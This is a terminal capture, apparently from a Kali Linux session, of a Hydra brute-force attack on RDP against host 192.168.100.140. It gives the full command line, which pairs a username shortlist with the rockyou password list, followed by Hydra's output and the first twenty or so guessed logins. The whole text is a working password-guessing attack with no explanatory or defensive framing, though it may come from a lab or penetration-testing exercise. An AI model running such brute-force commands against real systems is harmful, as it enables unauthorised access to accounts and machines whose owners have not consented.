 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -V -f -u -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.140/ -I
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-26 10:32:03
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between c
onnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 243854783 login tries (l:17/p:14344399), ~60963696 tries per task
[DATA] attacking rdp://192.168.100.140:3389/
[ATTEMPT] target 192.168.100.140 - login "root" - pass "123456" - 1 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.140 - login "admin" - pass "123456" - 2 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "test" - pass "123456" - 3 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.140 - login "guest" - pass "123456" - 4 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.140 - login "info" - pass "123456" - 5 of 243854783 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.140 - login "adm" - pass "123456" - 6 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.140 - login "mysql" - pass "123456" - 7 of 243854783 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.140 - login "user" - pass "123456" - 7 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "administrator" - pass "123456" - 8 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "oracle" - pass "123456" - 9 of 243854783 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.140 - login "ftp" - pass "123456" - 10 of 243854783 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.100.140 - login "pi" - pass "123456" - 10 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.140 - login "puppet" - pass "123456" - 11 of 243854783 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.100.140 - login "ansible" - pass "123456" - 11 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "ec2-user" - pass "123456" - 12 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "vagrant" - pass "123456" - 13 of 243854783 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.100.140 - login "azureuser" - pass "123456" - 14 of 243854783 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.100.140 - login "root" - pass "12345" - 14 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.140 - login "admin" - pass "12345" - 15 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.140 - login "test" - pass "12345" - 16 of 243854783 [child 1] (0/0)
[ATTEMPT] target 192.168.100.140 - login "guest" - pass "12345" - 17 of 243854783 [child 3] (0/0)
[ATTEMPT] target 192.168.100.140 - login "info" - pass "12345" - 18 of 243854783 [child 2] (0/0)
[ATTEMPT] target 192.168.100.140 - login "adm" - pass "12345" - 19 of 243854783 [child 0] (0/0)
[ATTEMPT] target 192.168.100.140 - login "mysql" - pass "12345" - 20 of 243854783 [child 1] (0/0)